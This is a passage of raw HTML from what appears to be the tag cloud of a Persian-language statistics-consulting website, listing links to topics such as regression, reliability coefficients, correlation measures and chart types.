href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%d8%af%d9%88-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك دو وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%da%a9/" rel="tag">رگرسيون لجستيک</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85%d9%8a/" rel="tag">رگرسيون لگاريتمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%85%d9%86%d8%ad%d9%86%d9%8a-s/" rel="tag">رگرسيون منحني s</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">رگرسيون نمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%a7%d9%8a%d9%8a-%d9%88-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">روايي و پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d8%a8%d9%84%d9%8a%d9%85%d9%86/" rel="tag">روش ابليمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d9%83%d9%88%d8%a2%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش اكوآماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a8%d8%a7%d8%b2%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">روش بازآزمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b1%d9%88%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش پروماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b3-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پس رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d9%8a%d8%b4-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پيش رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%aa%d8%b5%d9%86%d9%8a%d9%81/" rel="tag">روش تصنيف</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%ad%d8%b0%d9%81-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش حذف رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%af%d9%88-%d9%86%d9%8a%d9%85%d9%87-%d9%83%d8%b1%d8%af%d9%86/" rel="tag">روش دو نيمه كردن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%a2%d8%b1%d8%aa%d9%8a%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش كوآرتيماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%af%d8%b1%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b9%d8%a7%d9%85%d9%84/" rel="tag">روش كودرتفاوت پايايي و تحليل عامل</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d8%aa%d9%85%d9%86/" rel="tag">روش گاتمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش گام به گام رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%85%d9%88%d8%a7%d8%b2%d9%8a-%d9%8a%d8%a7-%d9%87%d9%85-%d8%a7%d8%b1%d8%b2/" rel="tag">روش موازي يا هم ارز</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش همزمان رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d8%b9%d8%af%d8%af%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي عددي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%81%d9%8a%d9%83%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي گرافيكي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%b3%d8%a7%d8%b2%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">روشهاي نرمال سازي داده ها</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%8a%d8%b3%d9%83-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">ريسك نسبي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%a7%d8%b2%d9%87/" rel="tag">سازه</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%b7%d8%ad-%d9%85%d8%b9%d9%86%d8%a7%d8%af%d8%a7%d8%b1%d9%8a/" rel="tag">سطح معناداري</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4/" rel="tag">سنجش</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1/" rel="tag">سنجش اعتبار</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%b1%d9%88%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش روايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">سنجش فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%88%d8%b1%d8%aa-%d9%83%d8%b1%d8%af%d9%86-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87%d8%a7/" rel="tag">سورت كردن متغيرها</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%8a-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">سي دانت</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%d9%83%d9%81%d8%a7%d9%8a%d8%aa-%d9%83%d9%8a%d8%b2%d8%b1-%d9%85%d9%8a%d8%b1-%d8%a7%d9%88%d9%84%d9%83%d9%8a%d9%86/" rel="tag">شاخص كفايت كيزر-مير-اولكين</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2/" rel="tag">شاخص گرايش به مركز</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">شاخصهاي پيوند اسمي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">شاخصهاي پيوند ترتيبي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a-%d8%a7%d8%b3%d9%85%d9%8a-%d9%88-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">شاخصهاي پيوند تركيبي اسمي و فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d8%b4%d9%83%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" rel="tag">شاخصهاي شكل توزيع</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%af%da%af%d9%8a/" rel="tag">شاخصهاي گرايش به پراكندگي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d9%83%d8%b3%d8%aa%d9%86-%d9%81%d8%a7%d9%8a%d9%84/" rel="tag">شكستن فايل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%a2%d9%84%d9%81%d8%a7%d9%8a-%da%a9%d8%b1%d9%88%d9%86%d8%a8%d8%a7%d8%ae/" rel="tag">ضريب آلفاي کرونباخ</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1/" rel="tag">ضريب تاثير</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%aa%d8%af%d8%a7%d8%b1%d8%af-%d9%86%d8%b4%d8%af%d9%87/" rel="tag">ضريب تاثير استانتدارد نشده</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاو بي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%d8%b3%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاوي سي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%da%af%d9%88%d8%af%d9%85%d9%86-%d9%88-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">ضريب تاوي گودمن و كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86/" rel="tag">ضريب تعيين</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%be%da%98%d8%af%d9%88/" rel="tag">ضريب تعيين پژدو</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d9%83%d8%b3-%d9%88-%d9%86%d9%84/" rel="tag">ضريب تعيين كاكس و نل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%85%d9%83-%d9%86%d8%a7%d8%af%d9%86/" rel="tag">ضريب تعيين مك نادن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%86%d9%8a%d8%ac%d9%84-%d9%83%d8%b1%d9%83/" rel="tag">ضريب تعيين نيجل كرك</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d9%88%d8%a7%d9%81%d9%82/" rel="tag">ضريب توافق</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%af%d9%8a-%d8%b3%d8%a7%d9%85%d8%b1%d8%b2/" rel="tag">ضريب دي سامرز</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">ضريب رگرسيوني استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a/" rel="tag">ضريب في</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%83%d9%8a%d9%88-%d9%8a%d9%88%d9%84/" rel="tag">ضريب كيو يول</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%da%af%d8%a7%d9%85%d8%a7/" rel="tag">ضريب گاما</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%84%d8%a7%d9%86%d8%af%d8%a7/" rel="tag">ضريب لاندا</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%86%d8%a7%d9%8a%d9%82%d9%8a%d9%86%d9%8a/" rel="tag">ضريب نايقيني</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ضريب همبستگي</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">ضريب همبستگي اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">ضريب همبستگي پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%88%d9%8a-%d9%83%d8%b1%d8%a7%d9%85%d8%b1/" rel="tag">ضريب وي كرامر</a>,<a href="https://spss-pls.com/tag/%d8%b7%d8%b1%d8%ad-%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d8%b4%d8%a7%d8%aa/" rel="tag">طرح آزمايشات</a>,<a href="https://spss-pls.com/tag/%d8%b9%d8%a7%d9%85%d9%84-%d8%aa%d9%88%d8%b1%d9%85-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">عامل تورم واريانس</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%ae%d8%a7%d9%84%d9%81-%d8%b5%d9%81%d8%b1/" rel="tag">فرض خالف صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%b5%d9%81%d8%b1/" rel="tag">فرض صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d9%8a%d9%83/" rel="tag">فرض يك</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d9%87%d8%aa/" rel="tag">فرضيه بدون جهت</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%ac%d9%87%d8%aa-%d8%af%d8%a7%d8%b1/" rel="tag">فرضيه جهت دار</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">فرضيه رابطه اي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-4/" rel="tag">فصل 4</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">فصل چهار پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%83%d8%a7%d9%be%d8%a7/" rel="tag">كاپا</a>,<a href="https://spss-pls.com/tag/%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84/" rel="tag">گابريل</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ماتريس همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d9%87%d9%8a%d8%aa-%d8%a7%d8%b9%d8%af%d8%a7%d8%af/" rel="tag">ماهيت اعداد</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">متغير</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1-%d9%83%d9%88%d9%88%d8%b1%d9%8a%d8%aa/" rel="tag">متغير كووريت</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">مشاوره آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">مشاوره آماري پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مشاوره آماري مقالات</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%ba%d9%8a%d8%b1-%d8%aa%d8%b5%d9%86%d8%b9%d9%8a/" rel="tag">مغير تصنعي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">مفهوم فرضيه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d8%ba%d8%a7%d9%8a%d8%a8/" rel="tag">مقادير غايب</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%da%af%d9%85%d8%b4%d8%af%d9%87/" rel="tag">مقادير گمشده</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%86%d8%a7%d9%85%d8%b9%d9%84%d9%88%d9%85/" rel="tag">مقادير نامعلوم</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%88%d9%8a%da%98%d9%87/" rel="tag">مقادير ويژه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">مقياس اسمي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">مقياس ترتيبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">مقياس فاصله اي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">مقياس نسبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">مك نمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83%d9%85%d8%a7%d8%b1/" rel="tag">مكمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86/" rel="tag">ميانگين</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%b3%d9%8a%d9%86%da%af/" rel="tag">ميسينگ</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d9%87%d8%a7/" rel="tag">نحوه تركيب كلاسترها</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%8a%d9%85%d9%88%d8%b3/" rel="tag">نحوه نصب ايموس</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%84%d9%8a%d8%b2%d8%b1%d9%84/" rel="tag">نحوه نصب ليزرل</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/" rel="tag">نحوه نصب نرم افزار spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%88%d8%b1%d9%88%d8%af-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%a8%d9%87-spss/" rel="tag">نحوه ورود داده ها به spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نرم افزارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b3%d8%a8%d8%aa-%d8%a8%d8%ae%d8%aa-%d9%87%d8%a7/" rel="tag">نسبت بخت ها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-ppplot/" rel="tag">نمودار ppplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">نمودار احتمال نرمال</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7-%d9%88-%d9%be%d8%a7%d9%8a%d9%8a%d9%86-%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">نمودار بالا و پايين بسته</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%b4/" rel="tag">نمودار پراكنش</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار جعبه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d8%b1%d9%83-%da%86%d8%a7%d8%b1%d9%83/" rel="tag">نمودار چارك-چارك</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ae%d8%b7%d9%8a/" rel="tag">نمودار خطي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d9%8a%d8%b1%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار دايره اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a/" rel="tag">نمودار ستوني</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%ae%d8%b7%d8%a7/" rel="tag">نمودار ستوني خطا</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%d9%8a/" rel="tag">نمودار ستوني سه بعدي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">نمودار مسير</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d8%a7%d8%ad%d9%8a%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار ناحيه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d9%82%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار نقطه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d8%b1%d9%85-%d8%ac%d9%85%d8%b9%d9%8a%d8%aa%d9%8a/" rel="tag">نمودار هرم جمعيتي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d9%8a%d8%b3%d8%aa%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">نمودار هيستوگرام</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1qqplot/" rel="tag">نمودارqqplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7/" rel="tag">نمودارها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمودارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمونه آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%88%d8%b9-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a/" rel="tag">نوع اندازه گيري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي پارامتري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">همبستگي تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">واريانس</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%ae%d8%b7%d8%a7/" rel="tag">واريانس خطا</a>,<a 